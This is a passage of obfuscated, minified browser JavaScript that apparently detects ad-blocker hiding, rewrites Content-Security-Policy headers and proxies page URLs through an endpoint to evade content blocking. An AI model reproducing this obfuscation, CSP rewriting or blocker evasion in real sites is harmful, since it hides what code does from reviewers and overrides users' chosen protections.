Element)&&qa(0xbcf)===window[qa(0x636)](Rf)[qa(0x3f5)];}static[av(0x1fa)](Rf){const qq=av;return!!(Rf&&Rf instanceof Element)&&qq(0x4c3)===window[qq(0x636)](Rf)[qq(0x75d)];}static[av(0x6c3)](Rf){const qI=av;if(!(Rf&&Rf instanceof Element))return!0x1;let B0=!0x1;const B1=ED['A'][qI(0x9e9)](window)[qI(0x6bf)][qI(0x9e9)][qI(0x40d)](Rf)[qI(0x3f5)],B2=window[qI(0x636)](Rf);return qI(0xbcf)===B2[qI(0x3f5)]&&(ED['A'][qI(0x9e9)](window)[qI(0x6bf)][qI(0x9e9)][qI(0x40d)](Rf)[qI(0x3f5)]=qI(0x371),qI(0xbcf)===B2[qI(0x3f5)]&&(B0=!0x0)),''===B1?ED['A'][qI(0x9e9)](window)[qI(0x6bf)][qI(0x9e9)][qI(0x40d)](Rf)[qI(0x671)](qI(0x3f5)):ED['A'][qI(0x9e9)](window)[qI(0x6bf)][qI(0x9e9)][qI(0x40d)](Rf)[qI(0x3f5)]=B1,B0;}static[av(0xa63)](Rf){const qm=av;let B0=Rf[qm(0xb96)];for(;B0;){if(this[qm(0x9d6)](B0))return!0x0;B0=B0[qm(0xb96)];}return!0x1;}static async[av(0x6d7)](Rf){const qo=av;return Rf instanceof HTMLIFrameElement?await this[qo(0x33f)](Rf):Rf instanceof Element&&this[qo(0x1008)](Rf);}static async[av(0x33f)](Rf){const qw=av,B0=new EQ(Rf);return await B0[qw(0x779)]();}static[av(0x1008)](Rf){const qA=av;if(!Rf||!document[qA(0x2b8)](Rf))return!0x1;if(this[qA(0x6c3)](Rf))return E7['A'][qA(0xf99)](qA(0xdc6)),!0x1;const B0=Rf[qA(0x3c1)]();return!(B0['x']+window[qA(0x67d)]+B0[qA(0xdf2)]<-0x1f4&&(E7['A'][qA(0xf99)](qA(0x5c9)),E7['A'][qA(0xf99)](qA(0xfa6)[qA(0x9fa)](B0['x'],qA(0x369))[qA(0x9fa)](B0['y'],qA(0xe4c))[qA(0x9fa)](window[qA(0x67d)],qA(0x533))[qA(0x9fa)](window[qA(0x3ba)],qA(0x207))[qA(0x9fa)](B0[qA(0xdf2)],qA(0x898))[qA(0x9fa)](B0[qA(0x41c)])),0x1));}static[av(0x345)](Rf){const qK=av;return(function(){const ql=a2v,B0=window[ql(0x636)](Rf);return ql(0x8d8)===Rf[ql(0xa17)][ql(0x4ee)]()||!(ql(0x498)!==Rf[ql(0xa17)][ql(0x4ee)]()||!(Rf[ql(0x309)]||B0[ql(0x10a1)]&&ql(0xbcf)!==B0[ql(0x10a1)]))||!(ql(0x56a)!==Rf[ql(0xa17)][ql(0x4ee)]()||!B0[ql(0x10a1)]||ql(0xbcf)===B0[ql(0x10a1)])||'a'===Rf[ql(0xa17)][ql(0x4ee)]();}())&&this[qK(0x779)](Rf);}static[av(0x779)](Rf){const qk=av,B0=window[qk(0x636)](Rf);if(qk(0xbcf)===B0[qk(0x3f5)])return!0x1;if(qk(0xf79)!==B0[qk(0x75d)])return!0x1;if(parseFloat(B0[qk(0x10ae)])<0.2)return!0x1;if(Rf[qk(0x570)]<0xa||Rf[qk(0x1027)]<0xa)return!0x1;let B1=Rf[qk(0x1077)];for(;B1;){if(this[qk(0x6c3)](B1))return!0x1;B1=B1[qk(0x1077)];}return!0x0;}static async[av(0xe8c)](Rf){const qF=av;for(const B1 of Array[qF(0x7b9)](Rf[qF(0x4c1)](qF(0x498))))if(EH[qF(0x345)](B1))return!0x0;for(const B2 of Array[qF(0x7b9)](Rf[qF(0x4c1)](qF(0x8d8))))if(EH[qF(0x345)](B2))return!0x0;for(const B3 of Array[qF(0x7b9)](Rf[qF(0x4c1)](qF(0x56a))))if(EH[qF(0x345)](B3))return!0x0;for(const B4 of Array[qF(0x7b9)](Rf[qF(0x4c1)]('a')))if(EH[qF(0x345)](B4))return!0x0;const B0=[];for(const B5 of Array[qF(0x7b9)](Rf[qF(0x4c1)](qF(0xcaa)))){const B6=new EQ(B5);B0[qF(0xa16)](B6[qF(0x779)]());}return(await Promise[qF(0xba2)](B0))[qF(0x2b9)](B7=>!0x0===B7);}static[av(0x4ef)](Rf){const qN=av;EQ[qN(0xc27)](Rf);}}class EQ{constructor(Rf){const qH=av;this[qH(0xcaa)]=Rf,(0x0,EN['A'])(this,qH(0x10b2),void 0x0),(0x0,EN['A'])(this,qH(0xe95),!0x1),(0x0,EN['A'])(this,qH(0xb6b),0x0);}[av(0x779)](){return(0x0,E8['c'])(Rf=>{const qQ=a2v;if(!EH[qQ(0x779)](this[qQ(0xcaa)]))return Rf(!0x1);this[qQ(0xb6b)]&&window[qQ(0x397)](this[qQ(0xb6b)]),this[qQ(0xb6b)]=ED['A'][qQ(0x9e9)](window)[qQ(0x108f)][qQ(0x40d)](window,()=>{const qz=qQ;if(this[qz(0xe95)])return void window[qz(0x397)](this[qz(0xb6b)]);if(!this[qz(0xcaa)]||!ED['A'][qz(0x9e9)]()[qz(0x2c9)][qz(0x9e9)][qz(0x40d)](this[qz(0xcaa)]))return window[qz(0x397)](this[qz(0xb6b)]),Rf(!0x1);this[qz(0x10b2)]=new MessageChannel(),this[qz(0x10b2)][qz(0xf8f)][qz(0xae1)]=B1=>{const qh=qz,B2=ED['A'][qh(0x9e9)]()[qh(0x95a)][qh(0x9e9)][qh(0x40d)](B1);if(qh(0x472)==typeof B2&&(0x0,E2['_'])(B2)){this[qh(0xe95)]=!0x0;const B3=(0x0,E2['ks'])(B2);B3===EQ[qh(0xd4f)]?Rf(!0x0):B3===EQ[qh(0x67c)]&&Rf(!0x1);}};const B0=(0x0,E2['md'])(EQ[qz(0x27b)]);ED['A'][qz(0x9e9)]()[qz(0x2c9)][qz(0x9e9)][qz(0x40d)](this[qz(0xcaa)])[qz(0x4f5)](B0,'*',[this[qz(0x10b2)][qz(0x518)]]);},0xc8),ED['A'][qQ(0x9e9)](window)[qQ(0x76a)][qQ(0x40d)](window,()=>{const qc=qQ;this[qc(0xe95)]||(window[qc(0x397)](this[qc(0xb6b)]),Rf(!0x1));},0xbb8);});}[av(0x5d4)](){const qV=av;this[qV(0xb6b)]&&window[qV(0x397)](this[qV(0xb6b)]),this[qV(0x10b2)][qV(0xf8f)][qV(0xae1)]=null,this[qV(0x10b2)][qV(0x518)][qV(0xae1)]=null;}static[av(0xc27)](Rf){const qG=av;ED['A'][qG(0x9e9)](Rf)[qG(0x239)][qG(0x40d)](Rf,qG(0x24b),async B0=>{const qZ=qG,B1=ED['A'][qZ(0x9e9)]()[qZ(0x95a)][qZ(0x9e9)][qZ(0x40d)](B0);if(qZ(0x472)!=typeof B1||!(0x0,E2['_'])(B1))return;const B2=(0x0,E2['ks'])(B1);if(B2!==this[qZ(0x27b)]&&B2!==this[qZ(0xf29)])return;const B3=B0[qZ(0x821)][0x0];B3[qZ(0x4f5)]((0x0,E2['md'])(EQ[qZ(0x27a)]));const B4=await EH[qZ(0xe8c)](Rf[qZ(0x9f9)])?EQ[qZ(0xd4f)]:EQ[qZ(0x67c)];B3[qZ(0x4f5)]((0x0,E2['md'])(B4));});}}(0x0,EN['A'])(EQ,av(0x27b),av(0xc3b)),(0x0,EN['A'])(EQ,av(0xf29),av(0x7c2)),(0x0,EN['A'])(EQ,av(0x27a),av(0x625)),(0x0,EN['A'])(EQ,av(0xd4f),av(0x81c)),(0x0,EN['A'])(EQ,av(0x67c),av(0x831));var Ez=R(0x1a13);function Eh(Rf){const qX=av,B0=Object[qX(0x8de)](null),B1=Rf[qX(0x7cf)](';');for(const B3 of B1){var B2;const B4=B3[qX(0x36e)]();if(!B4)continue;const B5=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[qX(0x92c)](B4);if(!B5||!B5[qX(0xe8d)])continue;const B6=Ec(B5[qX(0xe8d)][qX(0x63f)]),B7=(null!==(B2=B5[qX(0xe8d)][qX(0xa95)])&&void 0x0!==B2?B2:'')[qX(0x36e)]();if(!B7){B0[B6]=[];continue;}const B8=B7[qX(0x7cf)](/[\t\n\r\f ]+/),B9=[],BE=new Set();for(const Bv of B8){const BR=Bv[qX(0x36e)]();BR&&(BE[qX(0xafa)](BR)||(BE[qX(0x101b)](BR),B9[qX(0xa16)](BR)));}if(B0[B6]){const BB=B0[B6],Bb=[],Bn=new Set();for(const Bi of[...BB,...B9])Bn[qX(0xafa)](Bi)||(Bn[qX(0x101b)](Bi),Bb[qX(0xa16)](Bi));B0[B6]=Bb;}else B0[B6]=B9;}return{'directives':B0};}function Ec(Rf){const qU=av;return Rf[qU(0x36e)]()[qU(0x4ee)]();}function EV(Rf){const qJ=av,B0=[];for(const [B1,B2]of Object[qJ(0x74e)](Rf[qJ(0xdf4)])){const B3=Ec(B1);B2&&0x0!==B2[qJ(0x7fc)]?B0[qJ(0xa16)](''[qJ(0x9fa)](B3,'\x20')[qJ(0x9fa)](B2[qJ(0x584)]('\x20'))):B0[qJ(0xa16)](B3);}return B0[qJ(0x584)](';\x20');}function EG(Rf){const qY=av,B0=Rf[qY(0xdf4)][qY(0xa4e)]||Rf[qY(0xdf4)][qY(0x792)];if(!B0||0x0===B0[qY(0x7fc)])return null;for(const B1 of B0){const B2=B1[qY(0xee2)](/^["']?nonce-([^'"\s]+)["']?$/);if(B2)return B2[0x1];}return null;}function EZ(Rf,B0){const qs=av,B1=B0[qs(0xee2)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(B1&&qs(0x324)===Rf[qs(0x9a8)]){let B2=E0['A'][qs(0xa2d)][qs(0x9e2)](/^https?:\/\//,'');return(0x0,E5['az'])(Rf,E0['A'][qs(0xa2d)])&&(B2=/^\d+\./i[qs(0xabc)](B2)?B2[qs(0x9e2)](/^\d+\./,'*.'):'*.'+B2),[B2,E3['qF'],Rf[qs(0x82f)],(0x0,E3['rI'])(B1[0x1]),''][qs(0x584)]('/');}return B0[qs(0xee2)](/^(?:https?:\/\/)?\*$/)?'*':B0;}function EX(Rf,B0){const qd=av;if(qd(0x324)!==Rf[qd(0x9a8)])throw new Error(qd(0x4a2)[qd(0x9fa)](Rf));if(!B0||0x0===B0[qd(0x7fc)])return;const B1=function(B5){const qP=qd;return B5[qP(0x7cf)](',')[qP(0xc03)](B6=>B6[qP(0x36e)]())[qP(0xdbd)](B6=>B6[qP(0x7fc)]>0x0)[qP(0xc03)](Eh);}(B0);if(0x0===B1[qd(0x7fc)])return;const B2=B1[qd(0xc03)](B5=>function(B6,B7){const qO=qd,B8={'directives':Object[qO(0x7cb)](Object[qO(0x74e)](B7[qO(0xdf4)])[qO(0xc03)](B9=>{let [BE,Bv]=B9;const BR=function(BB){const qe=a2v,Bb={'frame-ancestors':function(Bn){const qj=a2v;return qj(0x324)===B6[qj(0x9a8)]&&B6[qj(0x8b9)]?[qj(0x3e9)+B6[qj(0x82f)]]:Bn[qj(0xc03)](Bi=>EZ(B6,Bi));},'block-all-mixed-content':function(Bn){const qC=a2v;return E0['A'][qC(0xf99)]?null:[...Bn];},'report-uri':()=>null};return Bb[BB]?Bb[BB]:BB[qe(0x343)](qe(0xdc3))?Bn=>(E0['A'][qe(0xf99)]?Bn[qe(0xc03)](Bi=>qe(0xeb2)===Bi?qe(0xade):Bi):[...Bn])[qe(0xc03)](Bi=>EZ(B6,Bi)):null;}(BE);return BR?[BE,BR(Bv)]:[BE,[...Bv]];})[qO(0xdbd)](B9=>{let [,BE]=B9;return null!=BE;}))};return 0x0===Object[qO(0xdfe)](B8[qO(0xdf4)])[qO(0x7fc)]?null:B8;}(Rf,B5))[qd(0xdbd)](B5=>null!=B5),B3=B2[qd(0xc03)](EG)[qd(0x986)](B5=>null!=B5),B4=function(B5){const qT=qd;return B5[qT(0xc03)](EV)[qT(0x584)](',\x20');}(B2);return{'protectedHeader':B4,'scriptNonce':B3};}var EU=R(0x941);const EJ=[],EY={};function Es(Rf,B0){const qf=av;if(EJ[qf(0xe00)](B0))return;const B1=Rf[qf(0x860)][qf(0x376)](Rf,B0);if(B1){if(!B1[qf(0xd18)])return;if(B1[qf(0x9e9)]||B1[qf(0x8ad)])return;}try{if(B0[qf(0xee2)](/^\d+$/))return;EY[B0]=Rf[B0],Rf[qf(0x860)][qf(0x4d4)](Rf,B0,{'get':function(){const qt=qf,B2=EY[B0];if(void 0x0===B2){const B3=(0x0,E2['md'])(B0),B4=ED['A'][qt(0x9e9)](Rf)[qt(0x2a6)][qt(0x40d)](Rf[qt(0x9f9)],'#'+B3);if(0x1===B4[qt(0x7fc)])return B4[0x0];if(B4[qt(0x7fc)]>0x1)return B4;}return B2;},'set':function(B2){return EY[B0]=B2;},'configurable':!0x0});}catch(B2){return void E7['A'][qf(0xf99)](qf(0xf89),B2[qf(0x2e9)]());}EJ[qf(0xa16)](B0);}const Ed=av(0xf3a)[av(0x9fa)](av(0x564),av(0xa99));var EP=R(0xe37);function EO(Rf,B0,B1,B2,B3){const I0=av;return B0?B0[I0(0x7cf)]('\x20')[I0(0xc03)](B4=>(0x0,E3['EW'])(B4)?B4:(0x0,E3['Wq'])({'protectUrlContext':Rf,'url':B4,'kind':E3['MN'][I0(0x6e5)],'baseUrl':B1,'endpoint':B2||E0['A'][I0(0xa2d)],'key':B3||(0x0,EP['x'])()}))[I0(0x584)]('\x20'):B0;}function Ej(Rf){const I1=av;return Rf?Rf[I1(0x7cf)]('\x20')[I1(0xc03)](B0=>(0x0,E3['EW'])(B0)?(0x0,E3['sH'])(B0)[I1(0x8c4)]:B0)[I1(0x584)]('\x20'):Rf;}var EC=R(0x13e7);function ET(Rf){const I2=av,B0=[],B1=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let B2;for(;null!==(B2=B1[I2(0x92c)](Rf));){const B3=B2[0x1][I2(0x36e)]();if(B3[I2(0xe00)]('\x20')){const B4=B3[I2(0x7cf)](/\s+/);B0[I2(0xa16)]({'url':B4[0x0],'size':B4[0x1]});}else B0[I2(0xa16)]({'url':B3});}return B0;}const Ef=Rf=>{const I3=av;let {protectUrlContext:B0,srcset:B1,endpoint:B2,key:B3,kind:B4,baseUrl:B5,urlFilter:B6}=Rf;return ET(B1)[I3(0xc03)](B7=>{const I4=I3;let B8;return B8=B6&&!B6(B7[I4(0xa83)])?B7[I4(0xa83)]:(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B7[I4(0xa83)],'key':B3,'kind':B4,'endpoint':B2,'baseUrl':B5}),B7[I4(0xea5)]?''[I4(0x9fa)](B8,'\x20')[I4(0x9fa)](B7[I4(0xea5)]):B8;})[I3(0x584)](',\x20');},v0=Rf=>ET(Rf)[av(0xc03)](B0=>{const I5=av,B1=(0x0,E3['EW'])(B0[I5(0xa83)])?(0x0,E3['sH'])(B0[I5(0xa83)])[I5(0x8c4)]:B0[I5(0xa83)];return B0[I5(0xea5)]?''[I5(0x9fa)](B1,'\x20')[I5(0x9fa)](B0[I5(0xea5)]):B1;})[av(0x584)](',\x20');function v1(Rf){const I6=av;var B0;let {_window:B1=window,protectUrlContext:B2,html:B3,docBaseUrl:B4,idFilter:B5,urlFilter:B6,attributeFilter:B7}=Rf;if(!B3)return B3;if(B3=B3[I6(0x2e9)](),!B3[I6(0xe00)]('<'))return B3;B3[I6(0xe00)](I6(0x2a8))&&(B3=ED['A'][I6(0x9e9)](B1)[I6(0xfb7)][I6(0x40d)](B3,/<noscript>.*?<\/noscript>/g,''));const B8=new B1[(I6(0xc39))](),B9=ED['A'][I6(0x9e9)](B1)[I6(0x3ff)][I6(0x40d)](B8,B3,I6(0x5e8)),BE=B9[I6(0x892)](I6(0x425)),Bv=(null==BE?void 0x0:BE[I6(0x1079)](I6(0xf0f)))||B4||ED['A'][I6(0x9e9)](B1)[I6(0x61e)][I6(0x9e9)][I6(0x917)](B1[I6(0x9f9)]);v2({'_window':B1,'protectUrlContext':B2,'node':B9,'baseUrl':Bv,'idFilter':B5,'urlFilter':B6,'attributeFilter':B7});const BR=ED['A'][I6(0x9e9)]()[I6(0x602)][I6(0x40d)](B9,I6(0x383));BR&&BR[I6(0x6d5)](),ED['A'][I6(0x9e9)](B1)[I6(0x2a6)][I6(0x40d)](B9,I6(0x756))[I6(0x336)](Bb=>{Es(B1,Bb['id']);});let BB='';return B3[I6(0xe00)](I6(0x1096))?BB=B9[I6(0x3d5)][I6(0xbf0)]:B3[I6(0xe00)](I6(0xbf8))&&B3[I6(0xe00)](I6(0x353))?BB=B9[I6(0x3a0)][I6(0xbf0)]+B9[I6(0xb80)][I6(0xbf0)]:B3[I6(0xe00)](I6(0xbf8))&&!B3[I6(0xe00)](I6(0x220))?BB=B9[I6(0x3a0)][I6(0xbf0)]:B3[I6(0xe00)](I6(0x353))?(ED['A'][I6(0x9e9)]()[I6(0xb3f)][I6(0x9e9)][I6(0x40d)](B9[I6(0x3a0)])&&(BB+=B9[I6(0x3a0)][I6(0xbf0)]),BB+=B9[I6(0xb80)][I6(0xbf0)]):BB=ED['A'][I6(0x9e9)]()[I6(0xb3f)][I6(0x9e9)][I6(0x40d)](B9[I6(0x3a0)])+ED['A'][I6(0x9e9)]()[I6(0xb3f)][I6(0x9e9)][I6(0x40d)](B9[I6(0xb80)]),I6(0xf92)===(null===(B0=B9[I6(0xa20)])||void 0x0===B0?void 0x0:B0[I6(0x63f)])&&(BB=I6(0x1021)+BB),BB;}function v2(Rf){const I7=av;let {_window:B0=window,protectUrlContext:B1,node:B2,baseUrl:B3,idFilter:B4,urlFilter:B5,attributeFilter:B6}=Rf;B2 instanceof B0[I7(0xfd1)][I7(0x68a)]&&(function(B7){const I8=I7;let {protectUrlContext:B8,node:B9,baseUrl:BE,_window:Bv=window,idFilter:BR,urlFilter:BB,attributeFilter:Bb}=B7;if(!(B9 instanceof Bv[I8(0xfd1)][I8(0x7ed)]))return;const Bn=Ba=>(!BR||BR(Ba))&&!(0x0,E2['_'])(Ba)&&!Ba[I8(0xe00)](I8(0x809)),Bi=Ba=>(!BB||BB(Ba))&&!(0x0,E3['EW'])(Ba),Bg=Ba=>(!Bb||Bb(Ba))&&!(0x0,E2['_'])(Ba),Bu=B9[I8(0xa17)][I8(0x4ee)]();if(I8(0x498)===Bu||I8(0xcb8)===Bu){const Ba=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x309));Ba&&Bi(Ba)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x309),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':Ba,'kind':E3['MN'][I8(0x6e5)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));const Bq=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xfa2));Bq&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xfa2),Ef({'protectUrlContext':B8,'srcset':Bq,'endpoint':E0['A'][I8(0xa2d)],'urlFilter':BB}));const BI=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x5e7));BI&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x5e7),EO(B8,BI,ED['A'][I8(0x9e9)](Bv)[I8(0x61e)][I8(0x9e9)][I8(0x917)](Bv[I8(0x9f9)])));}else{if(I8(0x1d5)===Bu){const Bm=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x309));if(Bm)Bi(Bm)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x309),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':Bm,'kind':E3['MN'][I8(0x97d)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));else{let Bo=ED['A'][I8(0x9e9)](Bv)[I8(0xb3f)][I8(0x9e9)][I8(0x40d)](B9);Bo&&(Bo=ED['A'][I8(0x9e9)](Bv)[I8(0xfb7)][I8(0x40d)](Bo,/\bwindow\.location\b/g,I8(0x688)),ED['A'][I8(0x9e9)](Bv)[I8(0xb3f)][I8(0x8ad)][I8(0x40d)](B9,Bo)),Bo[I8(0xe00)](I8(0x1bb))&&(Bo=ED['A'][I8(0x9e9)](Bv)[I8(0xfb7)][I8(0x40d)](Bo,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,I8(0xd82)),ED['A'][I8(0x9e9)](Bv)[I8(0xb3f)][I8(0x8ad)][I8(0x40d)](B9,Bo)),(0x0,E3['Gy'])(B8)||I8(0x324)===B8[I8(0x9a8)]||I8(0x4ba)!==B8[I8(0xf1a)]||(Bo[I8(0xe00)](I8(0x69a))&&(Bo=ED['A'][I8(0x9e9)](Bv)[I8(0xfb7)][I8(0x40d)](Bo,I8(0x69a),I8(0x8be)),ED['A'][I8(0x9e9)](Bv)[I8(0xb3f)][I8(0x8ad)][I8(0x40d)](B9,Bo)),Bo[I8(0xe00)](I8(0x35f))&&(Bo=ED['A'][I8(0x9e9)](Bv)[I8(0xfb7)][I8(0x40d)](Bo,I8(0x35f),I8(0xcf6)),ED['A'][I8(0x9e9)](Bv)[I8(0xb3f)][I8(0x8ad)][I8(0x40d)](B9,Bo)),Bo[I8(0xe00)](I8(0x273))&&Bo[I8(0xe00)](I8(0x7d7))&&(Bo=ED['A'][I8(0x9e9)](Bv)[I8(0xfb7)][I8(0x40d)](Bo,I8(0x273),I8(0x5f7)),Bo=ED['A'][I8(0x9e9)](Bv)[I8(0xfb7)][I8(0x40d)](Bo,I8(0xa85),I8(0x1039)),Bo[I8(0xe00)](I8(0xd9a))?Bo+=I8(0xd76):Bo+=I8(0x5b6),ED['A'][I8(0x9e9)](Bv)[I8(0xb3f)][I8(0x8ad)][I8(0x40d)](B9,Bo)));}}else{if(I8(0xa6f)===Bu){var BM;const Bw=null===(BM=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x4b7)))||void 0x0===BM?void 0x0:BM[I8(0x4ee)](),BA=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xf0f)),Bl=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,'as');if(BA&&Bi(BA)){const BK=I8(0x5d8)===Bw||I8(0xec0)===Bw&&I8(0x808)===Bl?E3['MN'][I8(0x10c1)]:I8(0xec0)===Bw&&I8(0x1d5)===Bl?E3['MN'][I8(0x97d)]:E3['MN'][I8(0x6e5)];ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xf0f),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':BA,'kind':BK,'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));}}else{if(I8(0xcaa)===Bu){const Bk=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x309));if(Bk&&Bk[I8(0x597)](I8(0xfae))){const BN=v3(Bk,B8,Bv);ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x309),BN);}else Bk&&Bi(Bk)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x309),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':Bk,'kind':E3['MN'][I8(0x3f6)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));const BF=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xb84));if(BF){const BH=(0x0,E3['Wq'])({'protectUrlContext':B8,'url':E0['A'][I8(0xa2d)]+I8(0xecc),'kind':E3['MN'][I8(0x97d)],'baseUrl':ED['A'][I8(0x9e9)](Bv)[I8(0x61e)][I8(0x9e9)][I8(0x917)](Bv[I8(0x9f9)]),'endpoint':E0['A'][I8(0xa2d)]});BF[I8(0xe00)](BH)?ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xb84),v1({'_window':Bv,'protectUrlContext':B8,'html':BF})):ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xb84),I8(0x10b8)[I8(0x9fa)](Ed,I8(0xe10))[I8(0x9fa)](BH,I8(0x414))[I8(0x9fa)]((0x0,EP['x'])()['id'],I8(0x3e2))+v1({'_window':Bv,'protectUrlContext':B8,'html':BF}));}}else{if('a'===Bu){const BQ=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xf0f));BQ&&Bi(BQ)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xf0f),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':BQ,'kind':E3['MN'][I8(0xecb)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));const Bz=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xd01));I8(0x472)==typeof Bz&&Bz[I8(0xe00)](I8(0x4f2))&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xd01),I8(0x996)[I8(0x9fa)](btoa(Bz),I8(0x10a3)));const Bh=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x9af));I8(0x472)!=typeof Bh||(0x0,E3['Gy'])(B8)||(ED['A'][I8(0x9e9)](Bv)[I8(0xa86)][I8(0x40d)](B9,I8(0x9af)),ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x96c)+(0x0,E2['md'])(I8(0x9af)),Bh));}else{if(I8(0x217)===Bu){const Bc=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x309));Bc&&Bi(Bc)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x309),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':Bc,'kind':E3['MN'][I8(0x6e5)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));const BV=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xf8a));BV&&Bi(BV)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xf8a),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':BV,'kind':E3['MN'][I8(0x6e5)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));}else{if(I8(0xf8d)===Bu){const BG=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x309));BG&&Bi(BG)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x309),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':BG,'kind':E3['MN'][I8(0x6e5)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]}));}else{if(I8(0x9e4)===Bu){const BZ=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x45f)),BX=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xa1a));BZ&&Bi(BZ)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x45f),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':BZ,'kind':I8(0x6e1)===BX?E3['MN'][I8(0xecb)]:E3['MN'][I8(0x3f6)],'baseUrl':BE,'endpoint':E0['A'][I8(0xa2d)]})),BX&&![I8(0x6e1),I8(0x740),I8(0xc5f),I8(0xd83)][I8(0xe00)](BX)&&Bn(BX)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xa1a),(0x0,E2['md'])(BX));}else{if(I8(0xad7)===Bu||'g'===Bu){const BU=[I8(0xd00),I8(0x1da),I8(0x3ac),I8(0xdbd),I8(0xcf9),I8(0x897),I8(0x4d1),I8(0xee4)];for(const BY of BU){const Bs=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,BY);if(Bs){const Bd=(0x0,Ez['oY'])({'protectUrlContext':B8,'value':Bs,'idFilter':BR,'urlFilter':BB,'attributeFilter':Bb});ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,BY,Bd);}}const BJ=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x848));if(BJ&&I8(0x472)==typeof BJ){if(BJ[I8(0x597)]('#')&&Bn(BJ[I8(0x623)](0x1)))ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x848),'#'+(0x0,E2['md'])(BJ[I8(0x623)](0x1)));else{const BP=new URL(BJ,BE);Bi(BP[I8(0xf0f)])&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x848),(0x0,E3['Wq'])({'protectUrlContext':B8,'url':BP,'kind':E3['MN'][I8(0x6e5)],'endpoint':E0['A'][I8(0xa2d)]}));}}}else{if(I8(0x455)===Bu){const BO=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xdeb));if(BO&&I8(0x472)==typeof BO&&Bn(BO)){const Bj=(0x0,E2['md'])(BO);ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xdeb),Bj);}}else{if(I8(0x808)===Bu){if(I8(0xa41)===B9[I8(0x1079)](I8(0x6dd))&&!(0x0,E3['Gy'])(B8)){let BC=ED['A'][I8(0x9e9)](Bv)[I8(0xda4)][I8(0x9e9)][I8(0x40d)](B9);BC&&(BC=ED['A'][I8(0x9e9)](Bv)[I8(0xfb7)][I8(0x40d)](BC,/@media only screen and 